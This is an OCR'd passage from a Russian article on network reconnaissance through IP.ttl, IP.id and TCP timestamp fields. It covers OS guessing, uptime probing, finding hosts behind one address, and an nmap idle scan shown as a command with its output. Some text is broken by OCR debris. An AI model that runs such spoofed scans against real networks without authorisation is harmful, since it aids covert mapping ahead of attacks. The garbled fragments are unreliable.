

Мы видим, что какие-то серверы «отдыхают», а на какие-то приходят запросы. Некоторые работают под управлением Windows (ttl=128), на других стоит Linux (ttl=64), и один шлюз - устройство Cisco (ttl=255). Изменения трафика на шлюзе в разы меньше, чем изменения на всех устройствах, вместе взятых, - значит, большая часть сетевого взаимодействия с серверами происходит в пределах одного сетевого сегмента, то есть без участия шлюза.

 $+1$ 

127

?

Поскольку *id* и *ttl* находятся в IP-слое пакета, мы можем анализировать их, комбинируя с трассировкой (TCP, UDP, ICMP). Так можно увидеть сетевую активность каждого устройства, через которое проходит пакет на пути к цели.



Вполне предсказуемо по IP.ttl видно, что трафик шел главным образом через устройства Cisco. По изменению же IP. id мы можем анализировать загруженность сетевых устройств и определять, сколько чужого трафика проходит этими путями. Однако такое поведение встречается не в каждом случае.

Стоит помнить, что поле IP.id - это всего лишь два байта, а значит, оно обнулится после 65 535 пакетов. Следовательно, если значение IP.id изменилось будто бы случайным образом, скорее всего, это из-за того, что значение IP.id успевает сделать полный круг, возможно даже несколько раз. Значит, удаленный узел отправляет больше 65 тысяч пакетов за секунду. Тогда можно использовать меньший интервал между отправками пакетов для более точных замеров изменения IP.id.



Теперь мы видим, что приращение IP.id имеет более внятный характер и именно столько пакетов за 100 мс успевает отправить удаленный хост. Для режима трассировки подобное будет сложно реализовать базовыми средствами, так как для каждого хопа требуется выставлять свое значение IP. **ttl** и отправлять сразу два пакета почти сразу друг за другом, после чего IP.id. **OTO** сравнивать дельту реализовано только  $\overline{B}$ **MOEM** СКРИПТЕ traceroute.py.

#### Idle scan

Предсказуемое значение IP.id может быть использовано даже для взаимодействия с целью при сканировании через промежуточный узел.



Подобный прием позволяет анонимно «прощупывать» удаленный хост, подставляя вместо IP-адреса отправителя некий третий хост с предсказуемым изменением IP.id при условии, что он «отдыхает».

ึ∠⊍. ⊍

30.0



Мы видим, что IP. id не менялся более чем на единицу, пока не был отправлен еще один пакет. Именно так выполняется поиск зомби-хостов, а само сканирование реализовано во всем известном Nmap как режим idle scan.

 $[-]$ \$ sudo nmap -Pn -n -sI 41.57.124.2:80 -p 21,22,23 91.  $\blacksquare$  201 Starting Nmap 7.70 ( https://nmap.org ) at 2022-10-25 20:17 EEST Idle scan using zombie 41.57.124.2 (41.57.124.2:80); Class: Incremental Nmap scan report for 91.  $\overline{\phantom{0}}$ . 201

**STATE PORT** SERVICE 21/tcp closed|filtered ftp 22/tcp open ssh 23/tcp closed|filtered telnet MAC Address: FA:  $\equiv$  :F2 (Unknown)

Nmap done: 1 IP address (1 host up) scanned in 4.29 seconds

Стоит только иметь в виду, что подделка IP-адреса отправителя возможна далеко не во всех сетях.

#### **TCP.OPTIONS**

Host is up  $(0.27s$  latency).

В транспортном протоколе TCP содержится поле options.



#### Получение uptime

Один из параметров в этом поле - запрос uptime удаленного узла. Запросить его вполне легально мы можем абсолютно для любого удаленного хоста.



ледний раз выключали свои ПК или как долго работают серверы.



Именно так атакующий определяет роль хоста — сервер (высокий uptime) или рабочая станция (низкий uptime).

Если у серверов примерно схожий uptime, мы можем предположить, что имело место аварийное отключение электропитания или массовый перезапуск по какой-то другой причине. Словом, подключаем дедукцию.

#### Выявление ОС

В интернете, как мы помним, весьма часто часть портов с IP-адреса просто пересылается на те или иные серверы DMZ. Для атакующего такая информация, пожалуй, не была бы лишней. Ведь всегда приятнее работать, когда перед глазами имеется карта топологии сети.

Чтобы узнать, какие порты соотносятся с различными системами, можно запросить uptime с каждого порта и сгруппировать по нему результаты сканирования. К примеру, основываясь только на анализе IP.ttl, мы можем заключить, что за исследуемым IP-адресом «прячутся» две системы, поскольку в пакетах содержатся разные ttl.



То, что за данным IP скрывается не один сервер, также подтверждает анализ uptime, однако хостов выявлено еще больше — три.



← НАЧАЛО СТАТЬИ

